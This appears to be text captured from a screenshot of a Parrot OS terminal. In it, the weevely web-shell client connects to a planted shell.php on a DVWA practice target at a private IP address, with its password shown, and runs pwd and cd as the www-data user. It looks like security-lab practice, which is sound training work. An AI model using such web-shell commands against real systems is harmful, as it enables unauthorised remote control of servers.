 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
$weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 111222
[+] weevely 4.0.1
ghaisani's Home
[+] Target: www-data@192.168.143.129:/var/www/dav
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dav
www-data@192.168.143.129:/var/www/dav $ cd ..
The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.143.129:/var/www $ pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www
www-data@192.168.143.129:/var/www $
Menu Parrot Terminal